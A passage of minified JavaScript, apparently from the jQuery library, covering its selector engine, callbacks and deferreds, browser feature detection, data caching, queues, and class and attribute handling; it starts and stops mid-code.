i?pt(s[i],l[i]):s[i]===w?-1:l[i]===w?1:0},n):f},at.matches=function(e,t){return at(e,null,null,t)},at.matchesSelector=function(e,t){if((e.ownerDocument||e)!==f&&p(e),t=t.replace(Y,"='$1']"),!(!r.matchesSelector||!h||m&&m.test(t)||g&&g.test(t)))try{var n=y.call(e,t);if(n||r.disconnectedMatch||e.document&&11!==e.document.nodeType)return n}catch(i){}return at(t,f,null,[e]).length>0},at.contains=function(e,t){return(e.ownerDocument||e)!==f&&p(e),v(e,t)},at.attr=function(e,n){(e.ownerDocument||e)!==f&&p(e);var i=o.attrHandle[n.toLowerCase()],a=i&&L.call(o.attrHandle,n.toLowerCase())?i(e,n,!h):t;return a===t?r.attributes||!h?e.getAttribute(n):(a=e.getAttributeNode(n))&&a.specified?a.value:null:a},at.error=function(e){throw Error("Syntax error, unrecognized expression: "+e)},at.uniqueSort=function(e){var t,n=[],i=0,o=0;if(S=!r.detectDuplicates,c=!r.sortStable&&e.slice(0),e.sort(A),S){while(t=e[o++])t===e[o]&&(i=n.push(o));while(i--)e.splice(n[i],1)}return e},a=at.getText=function(e){var t,n="",r=0,i=e.nodeType;if(i){if(1===i||9===i||11===i){if("string"==typeof e.textContent)return e.textContent;for(e=e.firstChild;e;e=e.nextSibling)n+=a(e)}else if(3===i||4===i)return e.nodeValue}else for(;t=e[r];r++)n+=a(t);return n},o=at.selectors={cacheLength:50,createPseudo:lt,match:Q,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace(rt,it),e[3]=(e[4]||e[5]||"").replace(rt,it),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),"nth"===e[1].slice(0,3)?(e[3]||at.error(e[0]),e[4]=+(e[4]?e[5]+(e[6]||1):2*("even"===e[3]||"odd"===e[3])),e[5]=+(e[7]+e[8]||"odd"===e[3])):e[3]&&at.error(e[0]),e},PSEUDO:function(e){var n,r=!e[5]&&e[2];return Q.CHILD.test(e[0])?null:(e[3]&&e[4]!==t?e[2]=e[4]:r&&J.test(r)&&(n=mt(r,!0))&&(n=r.indexOf(")",r.length-n)-r.length)&&(e[0]=e[0].slice(0,n),e[2]=r.slice(0,n)),e.slice(0,3))}},filter:{TAG:function(e){var t=e.replace(rt,it).toLowerCase();return"*"===e?function(){return!0}:function(e){return e.nodeName&&e.nodeName.toLowerCase()===t}},CLASS:function(e){var t=N[e+" "];return t||(t=RegExp("(^|"+P+")"+e+"("+P+"|$)"))&&N(e,function(e){return t.test("string"==typeof e.className&&e.className||typeof e.getAttribute!==j&&e.getAttribute("class")||"")})},ATTR:function(e,t,n){return function(r){var i=at.attr(r,e);return null==i?"!="===t:t?(i+="","="===t?i===n:"!="===t?i!==n:"^="===t?n&&0===i.indexOf(n):"*="===t?n&&i.indexOf(n)>-1:"$="===t?n&&i.slice(-n.length)===n:"~="===t?(" "+i+" ").indexOf(n)>-1:"|="===t?i===n||i.slice(0,n.length+1)===n+"-":!1):!0}},CHILD:function(e,t,n,r,i){var o="nth"!==e.slice(0,3),a="last"!==e.slice(-4),s="of-type"===t;return 1===r&&0===i?function(e){return!!e.parentNode}:function(t,n,l){var u,c,p,f,d,h,g=o!==a?"nextSibling":"previousSibling",m=t.parentNode,y=s&&t.nodeName.toLowerCase(),v=!l&&!s;if(m){if(o){while(g){p=t;while(p=p[g])if(s?p.nodeName.toLowerCase()===y:1===p.nodeType)return!1;h=g="only"===e&&!h&&"nextSibling"}return!0}if(h=[a?m.firstChild:m.lastChild],a&&v){c=m[b]||(m[b]={}),u=c[e]||[],d=u[0]===T&&u[1],f=u[0]===T&&u[2],p=d&&m.childNodes[d];while(p=++d&&p&&p[g]||(f=d=0)||h.pop())if(1===p.nodeType&&++f&&p===t){c[e]=[T,d,f];break}}else if(v&&(u=(t[b]||(t[b]={}))[e])&&u[0]===T)f=u[1];else while(p=++d&&p&&p[g]||(f=d=0)||h.pop())if((s?p.nodeName.toLowerCase()===y:1===p.nodeType)&&++f&&(v&&((p[b]||(p[b]={}))[e]=[T,f]),p===t))break;return f-=i,f===r||0===f%r&&f/r>=0}}},PSEUDO:function(e,t){var n,r=o.pseudos[e]||o.setFilters[e.toLowerCase()]||at.error("unsupported pseudo: "+e);return r[b]?r(t):r.length>1?(n=[e,e,"",t],o.setFilters.hasOwnProperty(e.toLowerCase())?lt(function(e,n){var i,o=r(e,t),a=o.length;while(a--)i=F.call(e,o[a]),e[i]=!(n[i]=o[a])}):function(e){return r(e,0,n)}):r}},pseudos:{not:lt(function(e){var t=[],n=[],r=l(e.replace(z,"$1"));return r[b]?lt(function(e,t,n,i){var o,a=r(e,null,i,[]),s=e.length;while(s--)(o=a[s])&&(e[s]=!(t[s]=o))}):function(e,i,o){return t[0]=e,r(t,null,o,n),!n.pop()}}),has:lt(function(e){return function(t){return at(e,t).length>0}}),contains:lt(function(e){return function(t){return(t.textContent||t.innerText||a(t)).indexOf(e)>-1}}),lang:lt(function(e){return G.test(e||"")||at.error("unsupported lang: "+e),e=e.replace(rt,it).toLowerCase(),function(t){var n;do if(n=h?t.lang:t.getAttribute("xml:lang")||t.getAttribute("lang"))return n=n.toLowerCase(),n===e||0===n.indexOf(e+"-");while((t=t.parentNode)&&1===t.nodeType);return!1}}),target:function(t){var n=e.location&&e.location.hash;return n&&n.slice(1)===t.id},root:function(e){return e===d},focus:function(e){return e===f.activeElement&&(!f.hasFocus||f.hasFocus())&&!!(e.type||e.href||~e.tabIndex)},enabled:function(e){return e.disabled===!1},disabled:function(e){return e.disabled===!0},checked:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&!!e.checked||"option"===t&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,e.selected===!0},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling)if(e.nodeName>"@"||3===e.nodeType||4===e.nodeType)return!1;return!0},parent:function(e){return!o.pseudos.empty(e)},header:function(e){return tt.test(e.nodeName)},input:function(e){return et.test(e.nodeName)},button:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&"button"===e.type||"button"===t},text:function(e){var t;return"input"===e.nodeName.toLowerCase()&&"text"===e.type&&(null==(t=e.getAttribute("type"))||t.toLowerCase()===e.type)},first:ht(function(){return[0]}),last:ht(function(e,t){return[t-1]}),eq:ht(function(e,t,n){return[0>n?n+t:n]}),even:ht(function(e,t){var n=0;for(;t>n;n+=2)e.push(n);return e}),odd:ht(function(e,t){var n=1;for(;t>n;n+=2)e.push(n);return e}),lt:ht(function(e,t,n){var r=0>n?n+t:n;for(;--r>=0;)e.push(r);return e}),gt:ht(function(e,t,n){var r=0>n?n+t:n;for(;t>++r;)e.push(r);return e})}},o.pseudos.nth=o.pseudos.eq;for(n in{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})o.pseudos[n]=ft(n);for(n in{submit:!0,reset:!0})o.pseudos[n]=dt(n);function gt(){}gt.prototype=o.filters=o.pseudos,o.setFilters=new gt;function mt(e,t){var n,r,i,a,s,l,u,c=k[e+" "];if(c)return t?0:c.slice(0);s=e,l=[],u=o.preFilter;while(s){(!n||(r=X.exec(s)))&&(r&&(s=s.slice(r[0].length)||s),l.push(i=[])),n=!1,(r=U.exec(s))&&(n=r.shift(),i.push({value:n,type:r[0].replace(z," ")}),s=s.slice(n.length));for(a in o.filter)!(r=Q[a].exec(s))||u[a]&&!(r=u[a](r))||(n=r.shift(),i.push({value:n,type:a,matches:r}),s=s.slice(n.length));if(!n)break}return t?s.length:s?at.error(e):k(e,l).slice(0)}function yt(e){var t=0,n=e.length,r="";for(;n>t;t++)r+=e[t].value;return r}function vt(e,t,n){var r=t.dir,o=n&&"parentNode"===r,a=C++;return t.first?function(t,n,i){while(t=t[r])if(1===t.nodeType||o)return e(t,n,i)}:function(t,n,s){var l,u,c,p=T+" "+a;if(s){while(t=t[r])if((1===t.nodeType||o)&&e(t,n,s))return!0}else while(t=t[r])if(1===t.nodeType||o)if(c=t[b]||(t[b]={}),(u=c[r])&&u[0]===p){if((l=u[1])===!0||l===i)return l===!0}else if(u=c[r]=[p],u[1]=e(t,n,s)||i,u[1]===!0)return!0}}function bt(e){return e.length>1?function(t,n,r){var i=e.length;while(i--)if(!e[i](t,n,r))return!1;return!0}:e[0]}function xt(e,t,n,r,i){var o,a=[],s=0,l=e.length,u=null!=t;for(;l>s;s++)(o=e[s])&&(!n||n(o,r,i))&&(a.push(o),u&&t.push(s));return a}function wt(e,t,n,r,i,o){return r&&!r[b]&&(r=wt(r)),i&&!i[b]&&(i=wt(i,o)),lt(function(o,a,s,l){var u,c,p,f=[],d=[],h=a.length,g=o||Nt(t||"*",s.nodeType?[s]:s,[]),m=!e||!o&&t?g:xt(g,f,e,s,l),y=n?i||(o?e:h||r)?[]:a:m;if(n&&n(m,y,s,l),r){u=xt(y,d),r(u,[],s,l),c=u.length;while(c--)(p=u[c])&&(y[d[c]]=!(m[d[c]]=p))}if(o){if(i||e){if(i){u=[],c=y.length;while(c--)(p=y[c])&&u.push(m[c]=p);i(null,y=[],u,l)}c=y.length;while(c--)(p=y[c])&&(u=i?F.call(o,p):f[c])>-1&&(o[u]=!(a[u]=p))}}else y=xt(y===a?y.splice(h,y.length):y),i?i(null,a,y,l):M.apply(a,y)})}function Tt(e){var t,n,r,i=e.length,a=o.relative[e[0].type],s=a||o.relative[" "],l=a?1:0,c=vt(function(e){return e===t},s,!0),p=vt(function(e){return F.call(t,e)>-1},s,!0),f=[function(e,n,r){return!a&&(r||n!==u)||((t=n).nodeType?c(e,n,r):p(e,n,r))}];for(;i>l;l++)if(n=o.relative[e[l].type])f=[vt(bt(f),n)];else{if(n=o.filter[e[l].type].apply(null,e[l].matches),n[b]){for(r=++l;i>r;r++)if(o.relative[e[r].type])break;return wt(l>1&&bt(f),l>1&&yt(e.slice(0,l-1).concat({value:" "===e[l-2].type?"*":""})).replace(z,"$1"),n,r>l&&Tt(e.slice(l,r)),i>r&&Tt(e=e.slice(r)),i>r&&yt(e))}f.push(n)}return bt(f)}function Ct(e,t){var n=0,r=t.length>0,a=e.length>0,s=function(s,l,c,p,d){var h,g,m,y=[],v=0,b="0",x=s&&[],w=null!=d,C=u,N=s||a&&o.find.TAG("*",d&&l.parentNode||l),k=T+=null==C?1:Math.random()||.1;for(w&&(u=l!==f&&l,i=n);null!=(h=N[b]);b++){if(a&&h){g=0;while(m=e[g++])if(m(h,l,c)){p.push(h);break}w&&(T=k,i=++n)}r&&((h=!m&&h)&&v--,s&&x.push(h))}if(v+=b,r&&b!==v){g=0;while(m=t[g++])m(x,y,l,c);if(s){if(v>0)while(b--)x[b]||y[b]||(y[b]=q.call(p));y=xt(y)}M.apply(p,y),w&&!s&&y.length>0&&v+t.length>1&&at.uniqueSort(p)}return w&&(T=k,u=C),x};return r?lt(s):s}l=at.compile=function(e,t){var n,r=[],i=[],o=E[e+" "];if(!o){t||(t=mt(e)),n=t.length;while(n--)o=Tt(t[n]),o[b]?r.push(o):i.push(o);o=E(e,Ct(i,r))}return o};function Nt(e,t,n){var r=0,i=t.length;for(;i>r;r++)at(e,t[r],n);return n}function kt(e,t,n,i){var a,s,u,c,p,f=mt(e);if(!i&&1===f.length){if(s=f[0]=f[0].slice(0),s.length>2&&"ID"===(u=s[0]).type&&r.getById&&9===t.nodeType&&h&&o.relative[s[1].type]){if(t=(o.find.ID(u.matches[0].replace(rt,it),t)||[])[0],!t)return n;e=e.slice(s.shift().value.length)}a=Q.needsContext.test(e)?0:s.length;while(a--){if(u=s[a],o.relative[c=u.type])break;if((p=o.find[c])&&(i=p(u.matches[0].replace(rt,it),V.test(s[0].type)&&t.parentNode||t))){if(s.splice(a,1),e=i.length&&yt(s),!e)return M.apply(n,i),n;break}}}return l(e,f)(i,t,!h,n,V.test(e)),n}r.sortStable=b.split("").sort(A).join("")===b,r.detectDuplicates=S,p(),r.sortDetached=ut(function(e){return 1&e.compareDocumentPosition(f.createElement("div"))}),ut(function(e){return e.innerHTML="<a href='#'></a>","#"===e.firstChild.getAttribute("href")})||ct("type|href|height|width",function(e,n,r){return r?t:e.getAttribute(n,"type"===n.toLowerCase()?1:2)}),r.attributes&&ut(function(e){return e.innerHTML="<input/>",e.firstChild.setAttribute("value",""),""===e.firstChild.getAttribute("value")})||ct("value",function(e,n,r){return r||"input"!==e.nodeName.toLowerCase()?t:e.defaultValue}),ut(function(e){return null==e.getAttribute("disabled")})||ct(B,function(e,n,r){var i;return r?t:(i=e.getAttributeNode(n))&&i.specified?i.value:e[n]===!0?n.toLowerCase():null}),x.find=at,x.expr=at.selectors,x.expr[":"]=x.expr.pseudos,x.unique=at.uniqueSort,x.text=at.getText,x.isXMLDoc=at.isXML,x.contains=at.contains}(e);var O={};function F(e){var t=O[e]={};return x.each(e.match(T)||[],function(e,n){t[n]=!0}),t}x.Callbacks=function(e){e="string"==typeof e?O[e]||F(e):x.extend({},e);var n,r,i,o,a,s,l=[],u=!e.once&&[],c=function(t){for(r=e.memory&&t,i=!0,a=s||0,s=0,o=l.length,n=!0;l&&o>a;a++)if(l[a].apply(t[0],t[1])===!1&&e.stopOnFalse){r=!1;break}n=!1,l&&(u?u.length&&c(u.shift()):r?l=[]:p.disable())},p={add:function(){if(l){var t=l.length;(function i(t){x.each(t,function(t,n){var r=x.type(n);"function"===r?e.unique&&p.has(n)||l.push(n):n&&n.length&&"string"!==r&&i(n)})})(arguments),n?o=l.length:r&&(s=t,c(r))}return this},remove:function(){return l&&x.each(arguments,function(e,t){var r;while((r=x.inArray(t,l,r))>-1)l.splice(r,1),n&&(o>=r&&o--,a>=r&&a--)}),this},has:function(e){return e?x.inArray(e,l)>-1:!(!l||!l.length)},empty:function(){return l=[],o=0,this},disable:function(){return l=u=r=t,this},disabled:function(){return!l},lock:function(){return u=t,r||p.disable(),this},locked:function(){return!u},fireWith:function(e,t){return!l||i&&!u||(t=t||[],t=[e,t.slice?t.slice():t],n?u.push(t):c(t)),this},fire:function(){return p.fireWith(this,arguments),this},fired:function(){return!!i}};return p},x.extend({Deferred:function(e){var t=[["resolve","done",x.Callbacks("once memory"),"resolved"],["reject","fail",x.Callbacks("once memory"),"rejected"],["notify","progress",x.Callbacks("memory")]],n="pending",r={state:function(){return n},always:function(){return i.done(arguments).fail(arguments),this},then:function(){var e=arguments;return x.Deferred(function(n){x.each(t,function(t,o){var a=o[0],s=x.isFunction(e[t])&&e[t];i[o[1]](function(){var e=s&&s.apply(this,arguments);e&&x.isFunction(e.promise)?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[a+"With"](this===r?n.promise():this,s?[e]:arguments)})}),e=null}).promise()},promise:function(e){return null!=e?x.extend(e,r):r}},i={};return r.pipe=r.then,x.each(t,function(e,o){var a=o[2],s=o[3];r[o[1]]=a.add,s&&a.add(function(){n=s},t[1^e][2].disable,t[2][2].lock),i[o[0]]=function(){return i[o[0]+"With"](this===i?r:this,arguments),this},i[o[0]+"With"]=a.fireWith}),r.promise(i),e&&e.call(i,i),i},when:function(e){var t=0,n=g.call(arguments),r=n.length,i=1!==r||e&&x.isFunction(e.promise)?r:0,o=1===i?e:x.Deferred(),a=function(e,t,n){return function(r){t[e]=this,n[e]=arguments.length>1?g.call(arguments):r,n===s?o.notifyWith(t,n):--i||o.resolveWith(t,n)}},s,l,u;if(r>1)for(s=Array(r),l=Array(r),u=Array(r);r>t;t++)n[t]&&x.isFunction(n[t].promise)?n[t].promise().done(a(t,u,n)).fail(o.reject).progress(a(t,l,s)):--i;return i||o.resolveWith(u,n),o.promise()}}),x.support=function(t){var n,r,o,s,l,u,c,p,f,d=a.createElement("div");if(d.setAttribute("className","t"),d.innerHTML="  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>",n=d.getElementsByTagName("*")||[],r=d.getElementsByTagName("a")[0],!r||!r.style||!n.length)return t;s=a.createElement("select"),u=s.appendChild(a.createElement("option")),o=d.getElementsByTagName("input")[0],r.style.cssText="top:1px;float:left;opacity:.5",t.getSetAttribute="t"!==d.className,t.leadingWhitespace=3===d.firstChild.nodeType,t.tbody=!d.getElementsByTagName("tbody").length,t.htmlSerialize=!!d.getElementsByTagName("link").length,t.style=/top/.test(r.getAttribute("style")),t.hrefNormalized="/a"===r.getAttribute("href"),t.opacity=/^0.5/.test(r.style.opacity),t.cssFloat=!!r.style.cssFloat,t.checkOn=!!o.value,t.optSelected=u.selected,t.enctype=!!a.createElement("form").enctype,t.html5Clone="<:nav></:nav>"!==a.createElement("nav").cloneNode(!0).outerHTML,t.inlineBlockNeedsLayout=!1,t.shrinkWrapBlocks=!1,t.pixelPosition=!1,t.deleteExpando=!0,t.noCloneEvent=!0,t.reliableMarginRight=!0,t.boxSizingReliable=!0,o.checked=!0,t.noCloneChecked=o.cloneNode(!0).checked,s.disabled=!0,t.optDisabled=!u.disabled;try{delete d.test}catch(h){t.deleteExpando=!1}o=a.createElement("input"),o.setAttribute("value",""),t.input=""===o.getAttribute("value"),o.value="t",o.setAttribute("type","radio"),t.radioValue="t"===o.value,o.setAttribute("checked","t"),o.setAttribute("name","t"),l=a.createDocumentFragment(),l.appendChild(o),t.appendChecked=o.checked,t.checkClone=l.cloneNode(!0).cloneNode(!0).lastChild.checked,d.attachEvent&&(d.attachEvent("onclick",function(){t.noCloneEvent=!1}),d.cloneNode(!0).click());for(f in{submit:!0,change:!0,focusin:!0})d.setAttribute(c="on"+f,"t"),t[f+"Bubbles"]=c in e||d.attributes[c].expando===!1;d.style.backgroundClip="content-box",d.cloneNode(!0).style.backgroundClip="",t.clearCloneStyle="content-box"===d.style.backgroundClip;for(f in x(t))break;return t.ownLast="0"!==f,x(function(){var n,r,o,s="padding:0;margin:0;border:0;display:block;box-sizing:content-box;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;",l=a.getElementsByTagName("body")[0];l&&(n=a.createElement("div"),n.style.cssText="border:0;width:0;height:0;position:absolute;top:0;left:-9999px;margin-top:1px",l.appendChild(n).appendChild(d),d.innerHTML="<table><tr><td></td><td>t</td></tr></table>",o=d.getElementsByTagName("td"),o[0].style.cssText="padding:0;margin:0;border:0;display:none",p=0===o[0].offsetHeight,o[0].style.display="",o[1].style.display="none",t.reliableHiddenOffsets=p&&0===o[0].offsetHeight,d.innerHTML="",d.style.cssText="box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;padding:1px;border:1px;display:block;width:4px;margin-top:1%;position:absolute;top:1%;",x.swap(l,null!=l.style.zoom?{zoom:1}:{},function(){t.boxSizing=4===d.offsetWidth}),e.getComputedStyle&&(t.pixelPosition="1%"!==(e.getComputedStyle(d,null)||{}).top,t.boxSizingReliable="4px"===(e.getComputedStyle(d,null)||{width:"4px"}).width,r=d.appendChild(a.createElement("div")),r.style.cssText=d.style.cssText=s,r.style.marginRight=r.style.width="0",d.style.width="1px",t.reliableMarginRight=!parseFloat((e.getComputedStyle(r,null)||{}).marginRight)),typeof d.style.zoom!==i&&(d.innerHTML="",d.style.cssText=s+"width:1px;padding:1px;display:inline;zoom:1",t.inlineBlockNeedsLayout=3===d.offsetWidth,d.style.display="block",d.innerHTML="<div></div>",d.firstChild.style.width="5px",t.shrinkWrapBlocks=3!==d.offsetWidth,t.inlineBlockNeedsLayout&&(l.style.zoom=1)),l.removeChild(n),n=d=o=r=null)}),n=s=l=u=r=o=null,t
}({});var B=/(?:\{[\s\S]*\}|\[[\s\S]*\])$/,P=/([A-Z])/g;function R(e,n,r,i){if(x.acceptData(e)){var o,a,s=x.expando,l=e.nodeType,u=l?x.cache:e,c=l?e[s]:e[s]&&s;if(c&&u[c]&&(i||u[c].data)||r!==t||"string"!=typeof n)return c||(c=l?e[s]=p.pop()||x.guid++:s),u[c]||(u[c]=l?{}:{toJSON:x.noop}),("object"==typeof n||"function"==typeof n)&&(i?u[c]=x.extend(u[c],n):u[c].data=x.extend(u[c].data,n)),a=u[c],i||(a.data||(a.data={}),a=a.data),r!==t&&(a[x.camelCase(n)]=r),"string"==typeof n?(o=a[n],null==o&&(o=a[x.camelCase(n)])):o=a,o}}function W(e,t,n){if(x.acceptData(e)){var r,i,o=e.nodeType,a=o?x.cache:e,s=o?e[x.expando]:x.expando;if(a[s]){if(t&&(r=n?a[s]:a[s].data)){x.isArray(t)?t=t.concat(x.map(t,x.camelCase)):t in r?t=[t]:(t=x.camelCase(t),t=t in r?[t]:t.split(" ")),i=t.length;while(i--)delete r[t[i]];if(n?!I(r):!x.isEmptyObject(r))return}(n||(delete a[s].data,I(a[s])))&&(o?x.cleanData([e],!0):x.support.deleteExpando||a!=a.window?delete a[s]:a[s]=null)}}}x.extend({cache:{},noData:{applet:!0,embed:!0,object:"clsid:D27CDB6E-AE6D-11cf-96B8-444553540000"},hasData:function(e){return e=e.nodeType?x.cache[e[x.expando]]:e[x.expando],!!e&&!I(e)},data:function(e,t,n){return R(e,t,n)},removeData:function(e,t){return W(e,t)},_data:function(e,t,n){return R(e,t,n,!0)},_removeData:function(e,t){return W(e,t,!0)},acceptData:function(e){if(e.nodeType&&1!==e.nodeType&&9!==e.nodeType)return!1;var t=e.nodeName&&x.noData[e.nodeName.toLowerCase()];return!t||t!==!0&&e.getAttribute("classid")===t}}),x.fn.extend({data:function(e,n){var r,i,o=null,a=0,s=this[0];if(e===t){if(this.length&&(o=x.data(s),1===s.nodeType&&!x._data(s,"parsedAttrs"))){for(r=s.attributes;r.length>a;a++)i=r[a].name,0===i.indexOf("data-")&&(i=x.camelCase(i.slice(5)),$(s,i,o[i]));x._data(s,"parsedAttrs",!0)}return o}return"object"==typeof e?this.each(function(){x.data(this,e)}):arguments.length>1?this.each(function(){x.data(this,e,n)}):s?$(s,e,x.data(s,e)):null},removeData:function(e){return this.each(function(){x.removeData(this,e)})}});function $(e,n,r){if(r===t&&1===e.nodeType){var i="data-"+n.replace(P,"-$1").toLowerCase();if(r=e.getAttribute(i),"string"==typeof r){try{r="true"===r?!0:"false"===r?!1:"null"===r?null:+r+""===r?+r:B.test(r)?x.parseJSON(r):r}catch(o){}x.data(e,n,r)}else r=t}return r}function I(e){var t;for(t in e)if(("data"!==t||!x.isEmptyObject(e[t]))&&"toJSON"!==t)return!1;return!0}x.extend({queue:function(e,n,r){var i;return e?(n=(n||"fx")+"queue",i=x._data(e,n),r&&(!i||x.isArray(r)?i=x._data(e,n,x.makeArray(r)):i.push(r)),i||[]):t},dequeue:function(e,t){t=t||"fx";var n=x.queue(e,t),r=n.length,i=n.shift(),o=x._queueHooks(e,t),a=function(){x.dequeue(e,t)};"inprogress"===i&&(i=n.shift(),r--),i&&("fx"===t&&n.unshift("inprogress"),delete o.stop,i.call(e,a,o)),!r&&o&&o.empty.fire()},_queueHooks:function(e,t){var n=t+"queueHooks";return x._data(e,n)||x._data(e,n,{empty:x.Callbacks("once memory").add(function(){x._removeData(e,t+"queue"),x._removeData(e,n)})})}}),x.fn.extend({queue:function(e,n){var r=2;return"string"!=typeof e&&(n=e,e="fx",r--),r>arguments.length?x.queue(this[0],e):n===t?this:this.each(function(){var t=x.queue(this,e,n);x._queueHooks(this,e),"fx"===e&&"inprogress"!==t[0]&&x.dequeue(this,e)})},dequeue:function(e){return this.each(function(){x.dequeue(this,e)})},delay:function(e,t){return e=x.fx?x.fx.speeds[e]||e:e,t=t||"fx",this.queue(t,function(t,n){var r=setTimeout(t,e);n.stop=function(){clearTimeout(r)}})},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(e,n){var r,i=1,o=x.Deferred(),a=this,s=this.length,l=function(){--i||o.resolveWith(a,[a])};"string"!=typeof e&&(n=e,e=t),e=e||"fx";while(s--)r=x._data(a[s],e+"queueHooks"),r&&r.empty&&(i++,r.empty.add(l));return l(),o.promise(n)}});var z,X,U=/[\t\r\n\f]/g,V=/\r/g,Y=/^(?:input|select|textarea|button|object)$/i,J=/^(?:a|area)$/i,G=/^(?:checked|selected)$/i,Q=x.support.getSetAttribute,K=x.support.input;x.fn.extend({attr:function(e,t){return x.access(this,x.attr,e,t,arguments.length>1)},removeAttr:function(e){return this.each(function(){x.removeAttr(this,e)})},prop:function(e,t){return x.access(this,x.prop,e,t,arguments.length>1)},removeProp:function(e){return e=x.propFix[e]||e,this.each(function(){try{this[e]=t,delete this[e]}catch(n){}})},addClass:function(e){var t,n,r,i,o,a=0,s=this.length,l="string"==typeof e&&e;if(x.isFunction(e))return this.each(function(t){x(this).addClass(e.call(this,t,this.className))});if(l)for(t=(e||"").match(T)||[];s>a;a++)if(n=this[a],r=1===n.nodeType&&(n.className?(" "+n.className+" ").replace(U," "):" ")){o=0;while(i=t[o++])0>r.indexOf(" "+i+" ")&&(r+=i+" ");n.className=x.trim(r)}return this},removeClass:function(e){var t,n,r,i,o,a=0,s=this.length,l=0===arguments.length||"string"==typeof e&&e;if(x.isFunction(e))return this.each(function(t){x(this).removeClass(e.call(this,t,this.className))});if(l)for(t=(e||"").match(T)||[];s>a;a++)if(n=this[a],r=1===n.nodeType&&(n.className?(" "+n.className+" ").replace(U," "):"")){o=0;while(i=t[o++])while(r.indexOf(" "+i+" ")>=0)r=r.replace(" "+i+" "," ");n.className=e?x.trim(r):""}return this},toggleClass:function(e,t){var n=typeof e;return"boolean"==typeof t&&"string"===n?t?this.addClass(e):this.removeClass(e):x.isFunction(e)?this.each(function(n){x(this).toggleClass(e.call(this,n,this.className,t),t)}):this.each(function(){if("string"===n){var t,r=0,o=x(this),a=e.match(T)||[];while(t=a[r++])o.hasClass(t)?o.removeClass(t):o.addClass(t)}else(n===i||"boolean"===n)&&(this.className&&x._data(this,"__className__",this.className),this.className=this.className||e===!1?"":x._data(this,"__className__")||"")})},hasClass:function(e){var t=" "+e+" ",n=0,r=this.length;for(;r>n;n++)if(1===this[n].nodeType&&(" "+this[n].className+" ").replace(U," ").indexOf(t)>=0)return!0;return!1},val:function(e){var n,r,i,o=this[0];{if(arguments.length)return i=x.isFunction(e),this.each(function(n){var o;1===this.nodeType&&(o=i?e.call(this,n,x(this).val()):e,null==o?o="":"number"==typeof o?o+="":x.isArray(o)&&(o=x.map(o,function(e){return null==e?"":e+""})),r=x.valHooks[this.type]||x.valHooks[this.nodeName.toLowerCase()],r&&"set"in r&&r.set(this,o,"value")!==t||(this.value=o))});if(o)return r=x.valHooks[o.type]||x.valHooks[o.nodeName.toLowerCase()],r&&"get"in r&&(n=r.get(o,"value"))!==t?n:(n=o.value,"string"==typeof n?n.replace(V,""):null==n?"":n)}}}),x.extend({valHooks:{option:{get:function(e){var t=x.find.attr(e,"value");return null!=t?t:e.text}},select:{get:function(e){var t,n,r=e.options,i=e.selectedIndex,o="select-one"===e.type||0>i,a=o?null:[],s=o?i+1:r.length,l=0>i?s:o?i:0;for(;s>l;l++)if(n=r[l],!(!n.selected&&l!==i||(x.support.optDisabled?n.disabled:null!==n.getAttribute("disabled"))||n.parentNode.disabled&&x.nodeName(n.parentNode,"optgroup"))){if(t=x(n).val(),o)return t;a.push(t)}return a},set:function(e,t){var n,r,i=e.options,o=x.makeArray(t),a=i.length;while(a--)r=i[a],(r.selected=x.inArray(x(r).val(),o)>=0)&&(n=!0);return n||(e.selectedIndex=-1),o}}},attr:function(e,n,r){var o,a,s=e.nodeType;if(e&&3!==s&&8!==s&&2!==s)return typeof e.getAttribute===i?x.prop(e,n,r):(1===s&&x.isXMLDoc(e)||(n=n.toLowerCase(),o=x.attrHooks[n]||(x.expr.match.bool.test(n)?X:z)),r===t?o&&"get"in o&&null!==(a=o.get(e,n))?a:(a=x.find.attr(e,n),null==a?t:a):null!==r?o&&"set"in o&&(a=o.set(e,r,n))!==t?a:(e.setAttribute(n,r+""),r):(x.removeAttr(e,n),t))},removeAttr:function(e,t){var n,r,i=0,o=t&&t.match(T);if(o&&1===e.nodeType)while(n=o[i++])r=x.propFix[n]||n,x.expr.match.bool.test(n)?K&&Q||!G.test(n)?e[r]=!1:e[x.camelCase("default-"+n)]=e[r]=!1:x.attr(e,n,""),e.removeAttribute(Q?n:r)},attrHooks:{type:{set:function(e,t){if(!x.support.radioValue&&"radio"===t&&x.nodeName(e,"input")){var n=e.value;return e.setAttribute("type",t),n&&(e.value=n),t}}}},propFix:{"for":"htmlFor","class":"className"},prop:function(e,n,r){var i,o,a,s=e.nodeType;if(e&&3!==s&&8!==s&&2!==s)return a=1!==s||!x.isXMLDoc(e),a&&(n=x.propFix[n]||n,o=x.propHooks[n]),r!==t?o&&"set"in o&&(i=o.set(e,r,n))!==t?i:e[n]=r:o&&"get"in o&&null!==(i=o.get(e,n))?i:e[n]},propHooks:{tabIndex:{get:function(e){var t=x.find.attr(e,"tabindex");return t?parseInt(t,10):Y.test(e.nodeName)||J.test(e.nodeName)&&e.href?0:-1}}}}),X={set:function(e,t,n){return t===!1?x.removeAttr(e,n):K&&Q||!G.test(n)?e.setAttribute(!Q&&x.propFix[n]||n,n):e[x.camelCase("default-"+n)]=e[n]=!0,n}},x.each(x.expr.match.bool.source.match(/\w+/g),function(e,n){var r=x.expr.attrHandle[n]||x.find.attr;x.expr.attrHandle[n]=K&&Q||!G.test(n)?function(e,n,i){var o=x.expr.attrHandle[n],a=i?t:(x.expr.attrHandle[n]=t)!=r(e,n,i)?n.toLowerCase():null;return x.expr.attrHandle[n]=o,a}:function(e,n,r){return r?t:e[x.camelCase("default-"+n)]?n.toLowerCase():null}}),K&&Q||(x.attrHooks.value={set:function(e,n,r){return x.nodeName(e,"input")?(e.defaultValue=n,t):z&&z.set(e,n,r)}}),Q||(z={set:function(e,n,r){var i=e.getAttributeNode(r);return 